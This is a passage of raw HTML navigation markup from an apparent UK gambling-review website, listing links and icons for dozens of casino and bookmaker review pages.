data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mansionbet/" 